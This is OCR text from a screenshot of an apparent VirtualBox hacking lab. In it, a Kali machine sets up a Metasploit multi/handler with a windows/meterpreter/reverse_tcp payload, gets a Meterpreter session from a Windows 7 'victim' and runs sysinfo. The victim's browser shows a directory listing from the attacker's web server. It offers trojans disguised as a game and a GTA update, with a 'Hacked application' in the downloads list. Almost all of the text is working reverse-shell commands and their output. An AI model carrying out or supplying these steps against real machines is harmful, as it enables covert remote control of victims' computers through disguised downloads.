 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3:10
root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.12
lhost ⇒ 192.168.1.12
msf6 exploit(multi/handler) > set lport 5555
lport ⇒ 5555
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.12 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.12:5555
[*] Sending stage (175686 bytes) to 192.168.1.15
[*] Meterpreter session 1 opened (192.168.1.12:5555 → 192.168.1.15:59619) at 2022-11-04 03:08:07 -0400
meterpreter > sysinfo
Computer : TEST-007-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Windows 7[Victim]
windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
http://192.168.1.12/
Search...
Index of /
Index o
Name
dvwa/
freefire.apk
gtaupdate.e
virustest.ex
Apache/2.4.54
View Downloads - Internet Explorer
View and track your downloads
Search downloads
Name Location Actions
Hacked application
Options
Clear list
Close
12:40 PM
11/4/2022
Right Ctrl